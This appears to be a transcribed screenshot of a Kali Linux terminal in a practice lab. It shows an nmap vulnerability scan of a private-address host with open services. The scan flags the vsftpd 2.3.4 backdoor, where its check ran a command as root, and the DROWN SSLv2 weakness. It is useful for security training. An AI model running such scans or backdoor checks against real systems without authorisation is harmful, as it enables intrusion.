 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sV 10.200.0.12 --script vuln
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-20 13:59 EDT
Nmap scan report for 10.200.0.12
Host is up (0.037s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| https://www.securityfocus.com/bid/48539
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| sslv2-drown:
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| vulns:
| CVE-2016-0800:
| title: OpenSSL: Cross-protocol attack on TLS using SSLv2 (DROWN)
| state: VULNERABLE
| ids:
| CVE:CVE-2016-0800
| description:
| The SSLv2 protocol, as used in OpenSSL before 1.0.1s and 1.0.2 before 1.0.2g and
| other products, requires a server to send a ServerVerify message before establishing
| that a client possesses certain plaintext RSA data, which makes it easier for remote
| attackers to decrypt TLS ciphertext data by leveraging a Bleichenbacher RSA padding
| oracle, aka a "DROWN" attack.
|
| refs:
| https://www.openssl.org/news/secadv/20160301.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0800
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)